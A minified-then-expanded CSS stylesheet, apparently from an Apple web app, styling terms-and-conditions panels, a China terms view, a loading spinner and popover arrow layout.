.terms-and-conditions-view[dir=ltr] .terms-header-view,.terms-and-conditions-view[dir=rtl] .terms-header-view,[dir=ltr] .terms-and-conditions-view .terms-header-view,[dir=rtl] .terms-and-conditions-view .terms-header-view {
    height: 62px;
    width: 100%
}

.terms-and-conditions-view .terms-header-view .terms-header-title {
    font-family: SFUIDisplay,Helvetica Neue,sans-serif;
    font-size: 26px;
    font-weight: 600;
    color: #333;
    line-height: 31px;
    font-weight: 700;
    -webkit-padding-start: 20px;
    padding-inline-start: 20px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.terms-and-conditions-view[dir=ltr] .terms-header-view .terms-header-title,[dir=ltr] .terms-and-conditions-view .terms-header-view .terms-header-title {
    padding-left: 20px
}

.terms-and-conditions-view[dir=rtl] .terms-header-view .terms-header-title,[dir=rtl] .terms-and-conditions-view .terms-header-view .terms-header-title {
    padding-right: 20px
}

[apple-system-font-capable] .terms-and-conditions-view .terms-header-view .terms-header-title {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.terms-and-conditions-view .content-scroll-view {
    border: 1px solid #f1f0f1;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-margin-start: 20px;
    margin-inline-start: 20px;
    -webkit-margin-end: 20px;
    margin-inline-end: 20px;
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.terms-and-conditions-view[dir=ltr] .content-scroll-view,.terms-and-conditions-view[dir=rtl] .content-scroll-view,[dir=ltr] .terms-and-conditions-view .content-scroll-view,[dir=rtl] .terms-and-conditions-view .content-scroll-view {
    margin-left: 20px;
    margin-right: 20px;
    border: 1px solid #f1f0f1
}

.terms-and-conditions-view .content-scroll-view>.container {
    position: absolute
}

.terms-and-conditions-view .content-scroll-view .terms-content-view {
    overflow: auto;
    -webkit-padding-start: 20px;
    padding-inline-start: 20px;
    -webkit-padding-end: 20px;
    padding-inline-end: 20px;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 15px;
    font-weight: 400;
    color: #333;
    line-height: 18px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

.terms-and-conditions-view[dir=ltr] .content-scroll-view .terms-content-view,.terms-and-conditions-view[dir=rtl] .content-scroll-view .terms-content-view,[dir=ltr] .terms-and-conditions-view .content-scroll-view .terms-content-view,[dir=rtl] .terms-and-conditions-view .content-scroll-view .terms-content-view {
    padding-left: 20px;
    padding-right: 20px
}

[apple-system-font-capable] .terms-and-conditions-view .content-scroll-view .terms-content-view {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.terms-and-conditions-view .content-scroll-view .terms-content-view .content-title {
    -webkit-padding-before: 30px;
    padding-block-start: 30px
}

.terms-and-conditions-view[dir=ltr] .content-scroll-view .terms-content-view .content-title,.terms-and-conditions-view[dir=rtl] .content-scroll-view .terms-content-view .content-title,[dir=ltr] .terms-and-conditions-view .content-scroll-view .terms-content-view .content-title,[dir=rtl] .terms-and-conditions-view .content-scroll-view .terms-content-view .content-title {
    padding-top: 30px
}

.terms-and-conditions-view .content-scroll-view .terms-content-view .content-title .cw-label-view {
    font-weight: 700
}

.terms-and-conditions-view .content-scroll-view .terms-content-view .content-desc {
    -webkit-padding-before: 35px;
    padding-block-start: 35px
}

.terms-and-conditions-view[dir=ltr] .content-scroll-view .terms-content-view .content-desc,.terms-and-conditions-view[dir=rtl] .content-scroll-view .terms-content-view .content-desc,[dir=ltr] .terms-and-conditions-view .content-scroll-view .terms-content-view .content-desc,[dir=rtl] .terms-and-conditions-view .content-scroll-view .terms-content-view .content-desc {
    padding-top: 35px
}

.terms-and-conditions-view .content-scroll-view .terms-content-view .content-desc+.content-desc {
    -webkit-padding-before: 40px;
    padding-block-start: 40px
}

.terms-and-conditions-view[dir=ltr] .content-scroll-view .terms-content-view .content-desc+.content-desc,.terms-and-conditions-view[dir=rtl] .content-scroll-view .terms-content-view .content-desc+.content-desc,[dir=ltr] .terms-and-conditions-view .content-scroll-view .terms-content-view .content-desc+.content-desc,[dir=rtl] .terms-and-conditions-view .content-scroll-view .terms-content-view .content-desc+.content-desc {
    padding-top: 40px
}

.terms-and-conditions-view .terms-footer-view {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 16px;
    font-weight: 400;
    -webkit-box-flex: 0;
    -webkit-flex: none;
    -ms-flex: none;
    flex: none;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    color: #666;
    -webkit-padding-start: 20px;
    padding-inline-start: 20px;
    -webkit-padding-end: 20px;
    padding-inline-end: 20px;
    block-size: 68px
}

.terms-and-conditions-view[dir=ltr] .terms-footer-view,.terms-and-conditions-view[dir=rtl] .terms-footer-view,[dir=ltr] .terms-and-conditions-view .terms-footer-view,[dir=rtl] .terms-and-conditions-view .terms-footer-view {
    padding-left: 20px;
    padding-right: 20px;
    height: 68px
}

[apple-system-font-capable] .terms-and-conditions-view .terms-footer-view {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.terms-and-conditions-view .terms-footer-view .download-link-view {
    -webkit-margin-end: auto;
    margin-inline-end: auto
}

.terms-and-conditions-view[dir=ltr] .terms-footer-view .download-link-view,[dir=ltr] .terms-and-conditions-view .terms-footer-view .download-link-view {
    margin-right: auto
}

.terms-and-conditions-view[dir=rtl] .terms-footer-view .download-link-view,[dir=rtl] .terms-and-conditions-view .terms-footer-view .download-link-view {
    margin-left: auto
}

.terms-and-conditions-view .terms-footer-view .cw-button {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 16px;
    font-weight: 400;
    padding: 0;
    block-size: 16px
}

.terms-and-conditions-view[dir=ltr] .terms-footer-view .cw-button,.terms-and-conditions-view[dir=rtl] .terms-footer-view .cw-button,[dir=ltr] .terms-and-conditions-view .terms-footer-view .cw-button,[dir=rtl] .terms-and-conditions-view .terms-footer-view .cw-button {
    height: 16px
}

[apple-system-font-capable] .terms-and-conditions-view .terms-footer-view .cw-button {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.terms-and-conditions-view .terms-footer-view .cw-button .title {
    font-weight: 300
}

.terms-and-conditions-view .terms-footer-view .cw-button.agree-link-view .title {
    font-weight: 500
}

.terms-and-conditions-view .terms-footer-view .separator-view {
    inline-size: 1px;
    block-size: 21px;
    -webkit-margin-before: 5px;
    margin-block-start: 5px;
    -webkit-margin-start: 15px;
    margin-inline-start: 15px;
    -webkit-margin-end: 15px;
    margin-inline-end: 15px;
    background: #ddd
}

.terms-and-conditions-view[dir=ltr] .terms-footer-view .separator-view,.terms-and-conditions-view[dir=rtl] .terms-footer-view .separator-view,[dir=ltr] .terms-and-conditions-view .terms-footer-view .separator-view,[dir=rtl] .terms-and-conditions-view .terms-footer-view .separator-view {
    width: 1px;
    height: 21px;
    margin-top: 5px;
    margin-left: 15px;
    margin-right: 15px
}

@-webkit-keyframes ui-activity-indicator-keyframe-udc051b9c {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-udc051b9c {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard {
    display: inline-block;
    position: relative;
    width: 32px;
    height: 32px
}

ui-activity-indicator.standard ui-spinner-nib {
    position: absolute;
    left: 50%;
    top: 0;
    width: 3px;
    height: 9px;
    border-radius: 1.5px;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-animation-name: ui-activity-indicator-keyframe-udc051b9c;
    animation-name: ui-activity-indicator-keyframe-udc051b9c;
    animation-direction: reverse;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: cubic-bezier(.33333,0,.66667,.33333);
    animation-timing-function: cubic-bezier(.33333,0,.66667,.33333);
    background-color: #000
}

ui-activity-indicator.standard ui-spinner-nib:first-of-type {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
    -webkit-transform: translateY(16px) rotate(0deg) translateY(-16px) translateX(-1.5px);
    transform: translateY(16px) rotate(0deg) translateY(-16px) translateX(-1.5px)
}

ui-activity-indicator.standard ui-spinner-nib:nth-of-type(2) {
    -webkit-animation-delay: -.91667s;
    animation-delay: -.91667s;
    -webkit-transform: translateY(16px) rotate(30deg) translateY(-16px) translateX(-1.5px);
    transform: translateY(16px) rotate(30deg) translateY(-16px) translateX(-1.5px)
}

ui-activity-indicator.standard ui-spinner-nib:nth-of-type(3) {
    -webkit-animation-delay: -.83333s;
    animation-delay: -.83333s;
    -webkit-transform: translateY(16px) rotate(60deg) translateY(-16px) translateX(-1.5px);
    transform: translateY(16px) rotate(60deg) translateY(-16px) translateX(-1.5px)
}

ui-activity-indicator.standard ui-spinner-nib:nth-of-type(4) {
    -webkit-animation-delay: -.75s;
    animation-delay: -.75s;
    -webkit-transform: translateY(16px) rotate(90deg) translateY(-16px) translateX(-1.5px);
    transform: translateY(16px) rotate(90deg) translateY(-16px) translateX(-1.5px)
}

ui-activity-indicator.standard ui-spinner-nib:nth-of-type(5) {
    -webkit-animation-delay: -.66667s;
    animation-delay: -.66667s;
    -webkit-transform: translateY(16px) rotate(120deg) translateY(-16px) translateX(-1.5px);
    transform: translateY(16px) rotate(120deg) translateY(-16px) translateX(-1.5px)
}

ui-activity-indicator.standard ui-spinner-nib:nth-of-type(6) {
    -webkit-animation-delay: -.58333s;
    animation-delay: -.58333s;
    -webkit-transform: translateY(16px) rotate(150deg) translateY(-16px) translateX(-1.5px);
    transform: translateY(16px) rotate(150deg) translateY(-16px) translateX(-1.5px)
}

ui-activity-indicator.standard ui-spinner-nib:nth-of-type(7) {
    -webkit-animation-delay: -.5s;
    animation-delay: -.5s;
    -webkit-transform: translateY(16px) rotate(180deg) translateY(-16px) translateX(-1.5px);
    transform: translateY(16px) rotate(180deg) translateY(-16px) translateX(-1.5px)
}

ui-activity-indicator.standard ui-spinner-nib:nth-of-type(8) {
    -webkit-animation-delay: -.41667s;
    animation-delay: -.41667s;
    -webkit-transform: translateY(16px) rotate(210deg) translateY(-16px) translateX(-1.5px);
    transform: translateY(16px) rotate(210deg) translateY(-16px) translateX(-1.5px)
}

ui-activity-indicator.standard ui-spinner-nib:nth-of-type(9) {
    -webkit-animation-delay: -.33333s;
    animation-delay: -.33333s;
    -webkit-transform: translateY(16px) rotate(240deg) translateY(-16px) translateX(-1.5px);
    transform: translateY(16px) rotate(240deg) translateY(-16px) translateX(-1.5px)
}

ui-activity-indicator.standard ui-spinner-nib:nth-of-type(10) {
    -webkit-animation-delay: -.25s;
    animation-delay: -.25s;
    -webkit-transform: translateY(16px) rotate(270deg) translateY(-16px) translateX(-1.5px);
    transform: translateY(16px) rotate(270deg) translateY(-16px) translateX(-1.5px)
}

ui-activity-indicator.standard ui-spinner-nib:nth-of-type(11) {
    -webkit-animation-delay: -.16667s;
    animation-delay: -.16667s;
    -webkit-transform: translateY(16px) rotate(300deg) translateY(-16px) translateX(-1.5px);
    transform: translateY(16px) rotate(300deg) translateY(-16px) translateX(-1.5px)
}

ui-activity-indicator.standard ui-spinner-nib:nth-of-type(12) {
    -webkit-animation-delay: -.08333s;
    animation-delay: -.08333s;
    -webkit-transform: translateY(16px) rotate(330deg) translateY(-16px) translateX(-1.5px);
    transform: translateY(16px) rotate(330deg) translateY(-16px) translateX(-1.5px)
}

.china-terms-view {
    position: absolute;
    inline-size: 100%;
    block-size: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

.china-terms-view[dir=ltr],.china-terms-view[dir=rtl],[dir=ltr] .china-terms-view,[dir=rtl] .china-terms-view {
    width: 100%;
    height: 100%
}

.china-terms-view .hide-terms-title {
    display: none
}

.china-terms-view .china-terms-header-view {
    block-size: 62px;
    inline-size: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center
}

.china-terms-view[dir=ltr] .china-terms-header-view,.china-terms-view[dir=rtl] .china-terms-header-view,[dir=ltr] .china-terms-view .china-terms-header-view,[dir=rtl] .china-terms-view .china-terms-header-view {
    height: 62px;
    width: 100%
}

.china-terms-view .china-terms-header-view .china-header-title {
    font-family: SFUIDisplay,Helvetica Neue,sans-serif;
    font-size: 26px;
    font-weight: 600;
    color: #333;
    line-height: 31px;
    -webkit-padding-start: 20px;
    padding-inline-start: 20px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.china-terms-view[dir=ltr] .china-terms-header-view .china-header-title,[dir=ltr] .china-terms-view .china-terms-header-view .china-header-title {
    padding-left: 20px
}

.china-terms-view[dir=rtl] .china-terms-header-view .china-header-title,[dir=rtl] .china-terms-view .china-terms-header-view .china-header-title {
    padding-right: 20px
}

[apple-system-font-capable] .china-terms-view .china-terms-header-view .china-header-title {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.china-terms-view .content-scroll-view {
    border: 1px solid #f1f0f1;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-margin-start: 20px;
    margin-inline-start: 20px;
    -webkit-margin-end: 20px;
    margin-inline-end: 20px;
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.china-terms-view[dir=ltr] .content-scroll-view,.china-terms-view[dir=rtl] .content-scroll-view,[dir=ltr] .china-terms-view .content-scroll-view,[dir=rtl] .china-terms-view .content-scroll-view {
    margin-left: 20px;
    margin-right: 20px;
    border: 1px solid #f1f0f1
}

.china-terms-view .content-scroll-view>.container {
    position: absolute
}

.china-terms-view .content-scroll-view .china-terms-content-view {
    -webkit-padding-start: 20px;
    padding-inline-start: 20px;
    -webkit-padding-end: 20px;
    padding-inline-end: 20px;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

.china-terms-view[dir=ltr] .content-scroll-view .china-terms-content-view,.china-terms-view[dir=rtl] .content-scroll-view .china-terms-content-view,[dir=ltr] .china-terms-view .content-scroll-view .china-terms-content-view,[dir=rtl] .china-terms-view .content-scroll-view .china-terms-content-view {
    padding-left: 20px;
    padding-right: 20px
}

.china-terms-view .content-scroll-view .china-terms-content-view .china-terms-logo {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    inline-size: 124px;
    block-size: 124px;
    -webkit-margin-before: 45px;
    margin-block-start: 45px;
    -webkit-margin-after: 45px;
    margin-block-end: 45px;
    background-size: 128px 128px;
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 128px;
    height: 128px
}

.china-terms-view[dir=ltr] .content-scroll-view .china-terms-content-view .china-terms-logo,.china-terms-view[dir=rtl] .content-scroll-view .china-terms-content-view .china-terms-logo,[dir=ltr] .china-terms-view .content-scroll-view .china-terms-content-view .china-terms-logo,[dir=rtl] .china-terms-view .content-scroll-view .china-terms-content-view .china-terms-logo {
    width: 124px;
    height: 124px;
    margin-top: 45px;
    margin-bottom: 45px
}

.china-terms-view .content-scroll-view .china-terms-content-view .cw-label-view {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 18px;
    color: #333;
    -webkit-padding-after: 15px;
    padding-block-end: 15px
}

.china-terms-view[dir=ltr] .content-scroll-view .china-terms-content-view .cw-label-view,.china-terms-view[dir=rtl] .content-scroll-view .china-terms-content-view .cw-label-view,[dir=ltr] .china-terms-view .content-scroll-view .china-terms-content-view .cw-label-view,[dir=rtl] .china-terms-view .content-scroll-view .china-terms-content-view .cw-label-view {
    padding-bottom: 15px
}

[apple-system-font-capable] .china-terms-view .content-scroll-view .china-terms-content-view .cw-label-view {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.china-terms-view .china-terms-footer-view {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 16px;
    font-weight: 400;
    -webkit-box-flex: 0;
    -webkit-flex: none;
    -ms-flex: none;
    flex: none;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    color: #666;
    text-align: center;
    -webkit-padding-start: 20px;
    padding-inline-start: 20px;
    -webkit-padding-end: 20px;
    padding-inline-end: 20px;
    block-size: 68px
}

.china-terms-view[dir=ltr] .china-terms-footer-view,.china-terms-view[dir=rtl] .china-terms-footer-view,[dir=ltr] .china-terms-view .china-terms-footer-view,[dir=rtl] .china-terms-view .china-terms-footer-view {
    padding-left: 20px;
    padding-right: 20px;
    height: 68px
}

[apple-system-font-capable] .china-terms-view .china-terms-footer-view {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.china-terms-view .china-terms-footer-view .cw-button {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 16px;
    font-weight: 400;
    padding: 0;
    margin: 0;
    block-size: 16px
}

.china-terms-view[dir=ltr] .china-terms-footer-view .cw-button,.china-terms-view[dir=rtl] .china-terms-footer-view .cw-button,[dir=ltr] .china-terms-view .china-terms-footer-view .cw-button,[dir=rtl] .china-terms-view .china-terms-footer-view .cw-button {
    height: 16px
}

[apple-system-font-capable] .china-terms-view .china-terms-footer-view .cw-button {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

@font-face {
    font-weight: 300;
    font-family: SFDisplay Calendar Day Of Month;
    src: url(/fonts/SFUIDisplay-Thin.woff) format("woff")
}

@font-face {
    font-weight: 500;
    font-family: SFText Calendar Day Of Week;
    src: url(/fonts/SFUIText-Medium.woff) format("woff")
}

html {
    min-height: 100%;
    flex-direction: column
}

body,html {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column
}

body {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 15px;
    font-weight: 300;
    margin: 0;
    padding: 0;
    -webkit-font-smoothing: antialiased;
    line-height: 1.2;
    flex-direction: column;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-text-size-adjust: 100%;
    -moz-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%;
    -ms-content-zooming: none
}

body[apple-system-font-capable] {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

body {
    text-rendering: optimizeLegibility
}

body:not(.disable-scroll) {
    -ms-touch-action: pan-y!important;
    touch-action: pan-y!important
}

body.disable-scroll {
    overflow: hidden;
    position: fixed;
    block-size: 100%;
    inline-size: 100%
}

[dir=ltr] body.disable-scroll,[dir=rtl] body.disable-scroll,body.disable-scroll[dir=ltr],body.disable-scroll[dir=rtl] {
    height: 100%;
    width: 100%
}

.ie>body {
    min-height: 100vh
}

.cw-button {
    -webkit-transition-duration: 0ms;
    transition-duration: 0ms
}

body>.cw-pane-container,body>.cw-pane-container>div {
    position: static;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    block-size: 100%;
    min-block-size: 0
}

[dir=ltr] body>.cw-pane-container,[dir=ltr] body>.cw-pane-container>div,[dir=rtl] body>.cw-pane-container,[dir=rtl] body>.cw-pane-container>div,body[dir=ltr]>.cw-pane-container,body[dir=ltr]>.cw-pane-container>div,body[dir=rtl]>.cw-pane-container,body[dir=rtl]>.cw-pane-container>div {
    height: 100%;
    min-height: 0
}

.cw-ui-collections-list-footer-view,.cw-ui-collections-list-header-view {
    position: absolute
}

.cw-ui-collections-list-header-view.is-floating {
    z-index: 1;
    overflow: hidden
}

.cw-set-drag-image-original>* {
    display: none
}

.cw-set-drag-image-original>.cw-set-drag-image-ghost {
    display: inherit
}

.cw-has-arrow .cw-arrow-container {
    position: absolute;
    overflow: visible;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.cw-has-arrow .cw-arrow-container .cw-arrow,.cw-has-arrow .cw-arrow-container .cw-arrow-centering {
    position: relative
}

.cw-has-arrow.cw-arrow-left .cw-arrow-container,.cw-has-arrow.cw-arrow-right .cw-arrow-container {
    block-size: 100%;
    display: table;
    border-collapse: collapse
}

.cw-has-arrow.cw-arrow-left[dir=ltr] .cw-arrow-container,.cw-has-arrow.cw-arrow-left[dir=rtl] .cw-arrow-container,.cw-has-arrow.cw-arrow-right[dir=ltr] .cw-arrow-container,.cw-has-arrow.cw-arrow-right[dir=rtl] .cw-arrow-container,[dir=ltr] .cw-has-arrow.cw-arrow-left .cw-arrow-container,[dir=ltr] .cw-has-arrow.cw-arrow-right .cw-arrow-container,[dir=rtl] .cw-has-arrow.cw-arrow-left .cw-arrow-container,[dir=rtl] .cw-has-arrow.cw-arrow-right .cw-arrow-container {
    height: 100%
}

.cw-has-arrow.cw-arrow-left .cw-arrow-container .cw-arrow-centering,.cw-has-arrow.cw-arrow-right .cw-arrow-container .cw-arrow-centering {
    display: table-cell
}

.cw-has-arrow.cw-arrow-left .cw-arrow-container.cw-align-top .cw-arrow-centering,.cw-has-arrow.cw-arrow-right .cw-arrow-container.cw-align-top .cw-arrow-centering {
    vertical-align: top
}

.cw-has-arrow.cw-arrow-left .cw-arrow-container.cw-align-center .cw-arrow-centering,.cw-has-arrow.cw-arrow-right .cw-arrow-container.cw-align-center .cw-arrow-centering {
    vertical-align: middle
}

.cw-has-arrow.cw-arrow-left .cw-arrow-container.cw-align-bottom .cw-arrow-centering,.cw-has-arrow.cw-arrow-right .cw-arrow-container.cw-align-bottom .cw-arrow-centering {
    vertical-align: bottom
}

.cw-has-arrow.cw-arrow-left .cw-arrow-container {
    inset-inline-start: 0
}

.cw-has-arrow.cw-arrow-left[dir=ltr] .cw-arrow-container,[dir=ltr] .cw-has-arrow.cw-arrow-left .cw-arrow-container {
    left: 0
}

.cw-has-arrow.cw-arrow-left[dir=rtl] .cw-arrow-container,[dir=rtl] .cw-has-arrow.cw-arrow-left .cw-arrow-container {
    right: 0
}

.cw-has-arrow.cw-arrow-right .cw-arrow-container {
    inset-inline-end: 0
}

.cw-has-arrow.cw-arrow-right[dir=ltr] .cw-arrow-container,[dir=ltr] .cw-has-arrow.cw-arrow-right .cw-arrow-container {
    right: 0
}

.cw-has-arrow.cw-arrow-right[dir=rtl] .cw-arrow-container,[dir=rtl] .cw-has-arrow.cw-arrow-right .cw-arrow-container {
    left: 0
}

.cw-has-arrow.cw-arrow-bottom .cw-arrow-container,.cw-has-arrow.cw-arrow-top .cw-arrow-container {
    inset-inline: 0
}

.cw-has-arrow.cw-arrow-bottom[dir=ltr] .cw-arrow-container,.cw-has-arrow.cw-arrow-bottom[dir=rtl] .cw-arrow-container,.cw-has-arrow.cw-arrow-top[dir=ltr] .cw-arrow-container,.cw-has-arrow.cw-arrow-top[dir=rtl] .cw-arrow-container,[dir=ltr] .cw-has-arrow.cw-arrow-bottom .cw-arrow-container,[dir=ltr] .cw-has-arrow.cw-arrow-top .cw-arrow-container,[dir=rtl] .cw-has-arrow.cw-arrow-bottom .cw-arrow-container,[dir=rtl] .cw-has-arrow.cw-arrow-top .cw-arrow-container {
    left: 0;
    right: 0
}

.cw-has-arrow.cw-arrow-bottom .cw-arrow-container.cw-align-left .cw-arrow-centering,.cw-has-arrow.cw-arrow-top .cw-arrow-container.cw-align-left .cw-arrow-centering {
    text-align: start
}

.cw-has-arrow.cw-arrow-bottom[dir=ltr] .cw-arrow-container.cw-align-left .cw-arrow-centering,.cw-has-arrow.cw-arrow-top[dir=ltr] .cw-arrow-container.cw-align-left .cw-arrow-centering,[dir=ltr] .cw-has-arrow.cw-arrow-bottom .cw-arrow-container.cw-align-left .cw-arrow-centering,[dir=ltr] .cw-has-arrow.cw-arrow-top .cw-arrow-container.cw-align-left .cw-arrow-centering {
    text-align: left
}

.cw-has-arrow.cw-arrow-bottom[dir=rtl] .cw-arrow-container.cw-align-left .cw-arrow-centering,.cw-has-arrow.cw-arrow-top[dir=rtl] .cw-arrow-container.cw-align-left .cw-arrow-centering,[dir=rtl] .cw-has-arrow.cw-arrow-bottom .cw-arrow-container.cw-align-left .cw-arrow-centering,[dir=rtl] .cw-has-arrow.cw-arrow-top .cw-arrow-container.cw-align-left .cw-arrow-centering {
    text-align: right
}

.cw-has-arrow.cw-arrow-bottom .cw-arrow-container.cw-align-center .cw-arrow-centering,.cw-has-arrow.cw-arrow-top .cw-arrow-container.cw-align-center .cw-arrow-centering {
    text-align: center
}

.cw-has-arrow.cw-arrow-bottom .cw-arrow-container.cw-align-right .cw-arrow-centering,.cw-has-arrow.cw-arrow-top .cw-arrow-container.cw-align-right .cw-arrow-centering {
    text-align: end
}

.cw-has-arrow.cw-arrow-bottom[dir=ltr] .cw-arrow-container.cw-align-right .cw-arrow-centering,.cw-has-arrow.cw-arrow-top[dir=ltr] .cw-arrow-container.cw-align-right .cw-arrow-centering,[dir=ltr] .cw-has-arrow.cw-arrow-bottom .cw-arrow-container.cw-align-right .cw-arrow-centering,[dir=ltr] .cw-has-arrow.cw-arrow-top .cw-arrow-container.cw-align-right .cw-arrow-centering {
    text-align: right
}

.cw-has-arrow.cw-arrow-bottom[dir=rtl] .cw-arrow-container.cw-align-right .cw-arrow-centering,.cw-has-arrow.cw-arrow-top[dir=rtl] .cw-arrow-container.cw-align-right .cw-arrow-centering,[dir=rtl] .cw-has-arrow.cw-arrow-bottom .cw-arrow-container.cw-align-right .cw-arrow-centering,[dir=rtl] .cw-has-arrow.cw-arrow-top .cw-arrow-container.cw-align-right .cw-arrow-centering {
    text-align: left
}

.cw-has-arrow.cw-arrow-bottom .cw-arrow-centering,.cw-has-arrow.cw-arrow-top .cw-arrow-centering {
    inline-size: 100%;
    line-height: 0
}

.cw-has-arrow.cw-arrow-bottom[dir=ltr] .cw-arrow-centering,.cw-has-arrow.cw-arrow-bottom[dir=rtl] .cw-arrow-centering,.cw-has-arrow.cw-arrow-top[dir=ltr] .cw-arrow-centering,.cw-has-arrow.cw-arrow-top[dir=rtl] .cw-arrow-centering,[dir=ltr] .cw-has-arrow.cw-arrow-bottom .cw-arrow-centering,[dir=ltr] .cw-has-arrow.cw-arrow-top .cw-arrow-centering,[dir=rtl] .cw-has-arrow.cw-arrow-bottom .cw-arrow-centering,[dir=rtl] .cw-has-arrow.cw-arrow-top .cw-arrow-centering {
    width: 100%
}

.cw-has-arrow.cw-arrow-bottom .cw-arrow,.cw-has-arrow.cw-arrow-top .cw-arrow {
    display: inline-block;
    margin: logical 0 auto
}

.cw-has-arrow.cw-arrow-bottom[dir=ltr] .cw-arrow,.cw-has-arrow.cw-arrow-bottom[dir=rtl] .cw-arrow,.cw-has-arrow.cw-arrow-top[dir=ltr] .cw-arrow,.cw-has-arrow.cw-arrow-top[dir=rtl] .cw-arrow,[dir=ltr] .cw-has-arrow.cw-arrow-bottom .cw-arrow,[dir=ltr] .cw-has-arrow.cw-arrow-top .cw-arrow,[dir=rtl] .cw-has-arrow.cw-arrow-bottom .cw-arrow,[dir=rtl] .cw-has-arrow.cw-arrow-top .cw-arrow {
    margin: 0 auto
}

.cw-has-arrow.cw-arrow-top .cw-arrow-container {
    inset-block-start: 0
}

